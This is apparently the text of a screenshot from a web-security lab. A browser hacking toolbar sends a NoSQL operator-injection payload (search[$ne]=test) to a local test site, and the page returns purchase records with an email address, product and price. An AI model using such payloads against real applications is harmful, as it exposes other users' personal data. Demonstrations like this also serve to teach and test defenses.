 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http://192.168.2.105/home.php?search[$ne]=test&Search=Search
Split URL
Execute
Post data Referrer 0xHEX %URL
Welcome to Dashboard...
You are logged in as: user [logout]
Search Values
Search
Your Purchase Details:
3 product found.
Email: bob@gmail.com
Product Name: diamond-ring
Price: 4500USD